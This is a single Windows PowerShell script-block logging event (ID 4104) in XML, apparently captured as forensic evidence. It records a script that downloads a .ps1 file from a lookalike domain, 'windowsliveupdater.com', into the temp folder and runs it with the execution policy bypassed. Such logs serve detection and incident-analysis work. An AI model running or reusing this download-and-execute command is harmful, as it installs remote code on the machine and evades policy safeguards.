 <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-PowerShell"
Guid="{a0c1853b-5c40-4b15-8766-3cf1c58f985a}"></Provider>
<EventID Qualifiers="">4104</EventID>
<Version>1</Version>
<Level>3</Level>
<Task>2</Task>
<Opcode>15</Opcode>
<Keywords>0x0000000000000000</Keywords>
<TimeCreated SystemTime="2024-09-01 19:39:16.239557"></TimeCreated>
<EventRecordID>18</EventRecordID>
<Correlation ActivityID="{ceda99a8-fcae-0002-4da6-daceaefcda01}" RelatedActivityID=""></Correlation>
<Execution ProcessID="5064" ThreadID="4104"></Execution>
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>DESKTOP-PMOIL0D</Computer>
<Security UserID="S-1-5-21-3783332216-3677135460-475609662-1001"></Security>
</System>
<EventData><Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">$downloadUrl = "http://windowsliveupdater.com/wLDwomPJLN.ps1"; $destinationPath =
"$env:TEMP\wLDwomPJLN.ps1"; Invoke-WebRequest -Uri $downloadUrl -OutFile $destinationPath; Start-Process -FilePath
"powershell.exe" -ArgumentList "-ExecutionPolicy Bypass -File $destinationPath" -Wait</Data>
<Data Name="ScriptBlockId">65f74888-6016-4c40-83a0-d30df299b264</Data>
<Data Name="Path"></Data>
</EventData>
</Event>